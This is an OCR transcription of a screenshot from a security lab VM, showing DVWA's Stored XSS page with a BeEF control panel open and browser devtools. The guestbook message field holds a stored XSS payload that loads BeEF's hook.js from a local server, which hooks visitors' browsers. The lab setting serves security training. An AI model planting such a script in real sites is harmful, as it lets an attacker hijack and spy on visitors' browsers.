 Linux-Module_default_1623902442973_51360 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Wed 09:48
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
bWAPP - Broken Authent BeEF Control Panel Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/ 127.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name * beef
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: beef
Message:
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Search HTML
<form method="post" name="guestform" "=""> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr>⋯</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
</tr>
<tr>⋯</tr>
</tbody>
</table>
</form>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
padding 0
0 1 1 422×57 1 1 0
0
Right Ctrl